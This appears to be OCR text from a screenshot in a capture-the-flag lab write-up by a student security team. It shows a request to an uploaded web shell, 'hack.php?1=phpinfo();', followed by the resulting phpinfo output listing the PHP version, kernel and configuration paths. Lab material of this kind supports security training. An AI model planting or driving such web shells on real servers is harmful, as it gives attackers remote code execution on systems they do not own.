 eci-2ze3l5mg59msq1jofvzo.cloudeci1.ichunqiu.com/hack.php?1=phpinfo();
aあ
1
PHP Version 5.5.9-1ubuntu4.14
php
System Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Additional /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
.ini files /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-json.ini,
parsed /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
PHP 20121212
Extension
Zend 220121212
Extension
广软NSDA安全团队